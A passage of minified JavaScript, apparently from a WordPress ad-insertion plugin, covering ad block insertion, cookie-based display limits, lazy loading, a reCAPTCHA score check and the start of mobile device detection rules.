c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_recaptcha_threshold="0.5",ai_recaptcha_site_key="",ai_lazy_loading_offset=600,ai_ajax_url="https://truthlion.com/wp-admin/admin-ajax.php";
if("undefined"!=typeof ai_recaptcha_site_key){const q=function(c,d){if("DIV"===c.tagName&&c.hasAttribute("data-code")){d=document.createRange();var b=!0;try{var a=d.createContextualFragment(b64d(c.dataset.code))}catch(f){b=!1}b&&c.insertBefore(a,c.firstChild);c.removeAttribute("data-code");a=c.closest("."+b64d(c.dataset.class));c.removeAttribute("data-class");c.removeAttribute("class");"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();
"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(c);"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_process_impressions,1400);"function"==typeof ai_install_click_trackers&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_install_click_trackers,1500);"function"==typeof ai_install_close_buttons&&
null!=a&&ai_install_close_buttons(a);ai_process_wait_for_interaction();ai_process_delayed_blocks()}},p=function(c){const d={intersectionObserverSupport:"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype,mutationObserverSupport:"MutationObserver"in window,idleCallbackSupport:"requestIdleCallback"in window,eventsToBind:[[document,"scroll"],[document,"touchmove"],[window,"resize"],[window,"orientationchange"]]},b={lazyClass:"ai-lazy",
lazyElement:null,throttleTime:200,idlyLoad:!1,idleLoadTimeout:100,threshold:ai_lazy_loading_offset,observeChanges:!1,observeRootSelector:"body",mutationObserverOptions:{childList:!0}};Object.assign(b,c);const a=`div.${b.lazyClass}`,f={timeout:b.idleLoadTimeout};var e=null==b.lazyElement?[].slice.call(document.querySelectorAll(a)):[].push(b.lazyElement);if(!0===d.intersectionObserverSupport){var h=new IntersectionObserver(function(k,g){k.forEach(function(l){var n=l.target;!0===l.isIntersecting&&(!0===
b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(n,d)},f):q(n,d),n.classList.remove(b.lazyClass),g.unobserve(n),e=e.filter(function(r){return r!==n}))})},{rootMargin:`${b.threshold}px 0%`});e.forEach(function(k){h.observe(k)})}else{var m=function(){var k=!1;!1===k&&0<e.length&&(k=!0,setTimeout(function(){e.forEach(function(g){g.getBoundingClientRect().top<=window.innerHeight+b.threshold&&g.getBoundingClientRect().bottom>=-b.threshold&&"none"!==getComputedStyle(g).display&&(!0===
b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(g,d)},f):q(g,d),g.classList.remove(b.lazyClass),e=e.filter(function(l){return l!==g}))});k=!1;0===e.length&&!1===b.observeChanges&&d.eventsToBind.forEach(function(g){g[0].removeEventListener(g[1],m)})},b.throttleTime))};d.eventsToBind.forEach(function(k){k[0].addEventListener(k[1],m)});m()}!0===d.mutationObserverSupport&&!0===b.observeChanges&&(new MutationObserver(function(k){k.forEach(function(g){[].slice.call(document.querySelectorAll(a)).forEach(function(l){-1===
e.indexOf(l)&&(e.push(l),!0===d.intersectionObserverSupport?h.observe(l):m())})})})).observe(document.querySelector(b.observeRootSelector),b.mutationObserverOptions)};(function(c){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?c():document.addEventListener("DOMContentLoaded",c)})(function(){setTimeout(function(){p({lazyClass:"ai-lazy",observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})},5)});ai_load_blocks=function(c){c=
Number.isInteger(c)?"ai-manual-"+c:"ai-manual";p({lazyClass:c,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}});"function"==typeof ai_process_lists&&ai_process_lists()};ai_process_wait_for_interaction=function(){function c(){"undefined"!=typeof a&&clearTimeout(a);ai_user_interaction=!0;d(!1)}function d(f){b.forEach(function(e){window.removeEventListener(e,c,{passive:!0})});p({lazyClass:"ai-wait-for-interaction",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,
attributes:!0,subtree:!0}})}const b=["mouseover","keydown","touchmove","touchstart"];if(0!=document.getElementsByClassName("ai-wait-for-interaction").length){"undefined"==typeof ai_interaction_timeout&&(ai_interaction_timeout=4E3);"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);if(0<ai_interaction_timeout){ai_delay_tracking+=ai_interaction_timeout;var a=setTimeout(d,ai_interaction_timeout,!0)}b.forEach(function(f){window.addEventListener(f,c,{passive:!0})})}};setTimeout(ai_process_wait_for_interaction,
3);ai_process_check_recaptcha_score=function(){"undefined"!=typeof grecaptcha&&""!=ai_recaptcha_site_key&&grecaptcha.ready(function(){grecaptcha.execute(ai_recaptcha_site_key,{action:"submit"}).then(function(c){var d=new XMLHttpRequest;c="ai_check=367dcc6081&recaptcha="+c;d.open("POST",ai_ajax_url+"?action=ai_ajax",!0);d.setRequestHeader("Content-type","application/x-www-form-urlencoded");d.onreadystatechange=function(){if(4==this.readyState&&200==this.status){let e=JSON.parse(this.responseText);if(e&&
e.success){ai_recaptcha_score=e.score;const h=document.getElementsByClassName("ai-check-recaptcha-score");if(e.score<1E3*parseFloat(ai_recaptcha_threshold)/1E3)for(var b=0;b<h.length;b++){var a=h[b].closest(".ai-track");null!=a&&a.classList.remove("ai-track");a=h[b].dataset.class;if("undefined"!=typeof a){a=b64d(a);var f=h[b].closest("."+a);null!=f&&(f.classList.remove("ai-list-block"),f.classList.remove("ai-list-block-ip"),a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=
e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=a.length&&(a[0].innerHTML=ai_front.hidden))}}else for(p({lazyClass:"ai-check-recaptcha-score",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}}),b=0;b<h.length;b++)a=h[b].dataset.class,"undefined"!=typeof a&&(a=b64d(a),f=h[b].closest("."+a),null!=f&&(a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=
a.length&&(a[0].innerHTML=ai_front.visible)))}}};d.send(c)})})};setTimeout(ai_process_check_recaptcha_score,2);ai_process_delayed_blocks=function(){var c=document.getElementsByClassName("ai-delayed-unprocessed");if(0!=c.length){function e(m){p({lazyClass:"ai-delayed-"+m,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})}"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);for(var d=[],b=0;b<c.length;b++){var a=parseInt(c[b].getAttribute("data-block"));
d.push(a)}const h=[...(new Set(d))];for(c=0;c<h.length;c++){a=h[c];d=document.getElementsByClassName("ai-delayed-"+a);b=parseInt(d[0].getAttribute("data-delay"));for(var f=d.length-1;0<=f;f--)d[f].classList.remove("ai-delayed-unprocessed");ai_delay_tracking+=b;setTimeout(e,b,a)}}};setTimeout(ai_process_delayed_blocks,1)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T1